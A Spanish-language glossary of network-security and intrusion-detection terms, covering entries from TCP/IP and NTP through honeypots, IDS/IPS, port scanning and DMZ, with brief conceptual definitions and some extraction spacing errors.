Protocolo de Control de Transmisión / Protocolo Internet (TCP/IP): Conjunto de protocolos básico sobre los que se fundamenta Internet. Se sitúan en torno al nivel tres y cuatro del modelo OSI.

Protocolo de Tiempo de Red (NTP): Protocolo situado sobre TCP/IP diseñado para permitir la sincronización de los relojes de las máquinas conectadas a través de una red.

Protocolo de Transferencia de Ficheros (FTP): Protocolo que permite a un usuario de un sistema acceder a otro sistema de una red, e intercambiar información con el mismo.

Protocolo de Transferencia de Hipertexto (HTTP): Protocolo usado para la transferencia de documentos WWW. Véase también ("WWW").

Protocolo Internet versión 6: Revisión del Protocolo Internet que viene a sustituir a la tradicional versión 4. Cuenta con nuevas características, como mejoras en las direcciones, simplificación de la cabecera, nuevo soporte de extensiones y opciones, etiquetado de tráfico, y capacidades de autenticación y privacidad.

Protocolo Simple de Transferencia de Correo: Protocolo de comunicaciones para la transmisión de correo electrónico entre ordenadores.

Puente: Dispositivo que permite la interconexión de dos redes con igual o distintos interfaces o pila de protocolos. Realiza funciones de encaminamiento de paquetes a nivel de enlace. Un puente multi-puerto es prácticamente un conmutador. Véase también ("conmutador")

Puerta trasera: Mecanismo que permite a un atacante entrar y controlar un sistema de forma oculta. Suelen instalarse justo después de comprometer un sistema. Véase también ("vulnerabilidad").

Puerto de extensión, puerto abarcador: Puerto especial con el que cuentan algunos conmutadores avanzados. Está programado para poder recibir una copia del tráfico destinado a uno o varios puertos del conmutador.

Rastreador: Dispositivo capaz de capturar todos los paquetes de datos que viajan por el segmento de red al que está conectado. Cuenta con una interfaz de red en modo promiscuo.

Rechazo, esquivamiento: Respuesta ante un ataque en la que el sistema termina y rechaza las subsiguientes conexiones con dirección del atacante. Véase también ("respuesta activa").

Red Privada Virtual (VPN): Red generalmente construida sobre infraestructur a pública, que utiliza métodos de cifrado y otros mecanismos de seguridad para proteger el acceso y la privacidad de sus comunicaciones .

Red trampa, red de miel: Es un tipo de sistema trampa. Es una red de sistemas reales diseñada para ser comprometida.

Reducción de auditoría: Método utilizado para eliminar información redundante o no necesaria de los registros de auditoría.

Registro de aplicación: En sistemas Windows, es uno de los tres tipos de registros de eventos. Este registro contiene los eventos generados por las aplicaciones.

Registro de eventos: Mecanismo de auditoría utilizado por sistemas Windows.

Registro de seguridad: En sistemas Windows, es uno de los tres tipos de registros de eventos. Este registro contiene los eventos considerados como relevantes en materia de seguridad.

Registro de sistema: 1. En sistemas Windows, es uno de los tres tipos de registros de eventos. Este registro contiene los eventos generados por los componentes de sistema. 2. en sistemas UNIX, ficheros de eventos de sistema y aplicaciones, que suelen consistir en ficheros de texto consistentes en una línea por cada evento.

Registros de auditoría de sistema operativo: Historiales de eventos de sistema generados por el mecanismo especializado de un sistema operativo.

Repetidor: Dispositivo que regenera la señal que pasa a través de la red, permitiendo extender la distancia de transmisión de dicha señal. Un repetidor multi-puerto se conoce como un concentrador. Véase también ("concentrador").

Respuesta activa: Respuesta en la que el sistema (automáticamente, o junto con el usuario) modifica el curso del ataque. Hay tres formas básicas de respuestas activas: ejecutar acciones contra el intruso, corregir el entorno, y recopilar más información.

Respuesta pasiva: Respuesta en la que el sistema simplemente registra e informa de la intrusión o ataque, delegando en el usuario las acciones subsecuentes.

Rompedor de contraseñas: Herramienta de seguridad diseñada para descubrir las contraseñas de los usuarios. En la mayoría de los casos se utilizan diferentes aproximaciones para obtenerlas.

Salto de red: Estrategia de ataque en la que el atacante intenta ocultar su identidad realizando sus actividades desde otros sistemas comprometidos.

Segmento: Unidad lógica de datos, en particular un segmento de TCP es la unidad de datos transferida entre dos módulos de TCP.

Seguridad: 1. Según un enfoque práctico, la seguridad implica que un sistema se comporte de la manera esperada. Esta definición depende de los niveles de confianza 2. Según un enfoque formal, consiste en el cumplimiento de la "tríada de conceptos": confidencialid ad, integridad y disponibilidad .

Seguridad de Protocolo Internet (IPSec): Conjunto de protocolos desarrollados por IETF para soportar el intercambio seguro de paquetes en el nivel IP. IPsec se utiliza ampliamente para implementar Redes Virtuales Privadas (VPNs).

Sensor: En detección de intrusiones, una entidad que realiza labores de monitorización y obtención de datos de las fuentes de información. También conocido como agente. En muchos IDS, el sensor y el analizador forman parte del mismo componente. Véase también ("agente").

Serie Arco Iris: Conjunto de documento que definen la Iniciativa de Sistemas Confiables, un programa del gobierno de EE.UU. para resolver problemas relacionados con la seguridad informática. Los nombres de los documentos se corresponden con los colores de sus cubiertas. Véase también ("Libro Naranja" y "Libro Marrón").

Servidor de Gestión de Sistemas (SMS): Sistema desarrollado por Microsoft que permite gestionar la configuración de estaciones y servidores Windows.

Sistema de detección de intrusiones (IDS): Sistema que monitoriza redes de ordenadores y sistemas en busca de violaciones de políticas de seguridad. Está compuesto por tres elementos fundamentales: fuentes de información, motor de análisis y mecanismos de respuesta.

Sistema de Nombres de Dominio (DNS): Servicio distribuido de búsqueda de datos que realiza traducciones entre direcciones IP y nombres de máquinas. La estructura de los nombres de máquina (nombres de dominio), que son más fáciles de recordar que las direcciones IP, sigue una estructura jerárquica.

Sistema de prevención de intrusiones (IPS): Sistema que combina las capacidades de bloqueo de un cortafuegos y las de análisis de un IDS. Está diseñado para detener ataques antes de que tengan éxito.

Sistema experto: Aplicación informática que realiza una tarea que podría realizar un humano experto, como por ejemplo, diagnóstico de enfermedades, ataques, o búsqueda de rutas de encaminamiento óptimas. Los sistemas expertos pertenecen a una categoría general de aplicaciones que utilizan técnicas de inteligencia artificial.

Sistema Experto de Detección de Intrusiones (IDES): Sistema de Detección de Intrusiones basado en reglas diseñado para detectar ataques conocidos. Fue el precursor de NIDES. Véase también "Sistema Experto de detección de intrusiones de siguiente generación (NIDES)".

Sistema Experto de detección de intrusiones de siguiente generación (NIDES): Detector de intrusiones que realiza funciones de monitorización en tiempo real de actividades de usuario a través de múltiples sistemas conectados vía Ethernet. Véase también "Sistema Experto de Detección de Intrusiones (IDES)".

Sistema trampa, tarro de miel: Recurso de sistema de información cuyo valor reside en el uso no autorizado o ilícito de dicho recurso.

Sistemas de confianza: Sistemas que emplean las suficientes medidas para cumplir los requisitos necesarios para su uso en el proceso de información sensible o clasificada.

Software libre: Código que otorga libertad a los usuarios para ejecutar, copiar, distribuir, estudiar, cambiar y mejorar el mismo. Véase también ("código abierto").

Sondeo de puertos, escaneo de puertos: Barrido de puertos generalmente para determinar qué servicios ofrece un sistema. Es uno de los métodos más comunes entre los atacantes para obtener información de sus objetivos. Véase también ("escaneo sigiloso de puertos").

STREAMs: Modelo de programación de sistema para el desarrollo de controladores de dispositivos.

Suma de control, suma de verificación, suma de comprobación: Algoritmo matemático que genera un número único a partir de un conjunto de datos, utilizada para comprobar la integridad de los mismos.

Sbr4++: Una propuesta de estándar para el formato de los registros de auditoría de los sistemas operativos. Fue publicada por Stephen Smaha.

Tcpdump: Herramienta de monitorización y adquisición de datos que realiza labores de filtrado, recopilación, y visualización de paquetes.

Uso indebido: Actividad o comportamiento conocida como mala o inapropiada.

Virus polimórfico: Virus informático que cambia de aspecto con cada ejecución. Esta característica tiene el objeto de evitar los detectores de virus.

Vulnerabilidad es: Debilidades en un sistema que pueden ser utilizadas para violar las políticas de seguridad.

Zona desmilitarizad a, red perimétrica (DMZ): Máquina o pequeña subred situada entre una red interna de confianza (como una red local privada) y una red externa no confiable (como Internet). Normalmente en esta zona se sitúan los dispositivos accesibles desde Internet, como servidores Web, FTP, SMTP o DNS, evitando la necesidad de acceso desde el exterior a la red privada. Este término es de origen militar, y se utiliza para definir un área situada entre dos enemigos.

El Dr [F]